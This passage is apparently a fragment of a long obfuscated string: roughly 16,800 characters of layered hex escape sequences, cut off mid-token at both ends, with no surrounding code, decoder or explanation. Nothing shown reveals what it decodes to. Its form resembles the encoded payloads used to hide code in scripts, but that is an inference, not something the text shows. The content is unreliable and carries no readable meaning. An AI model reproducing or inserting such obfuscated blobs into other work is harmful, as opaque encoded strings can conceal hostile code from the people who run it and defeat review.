6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x7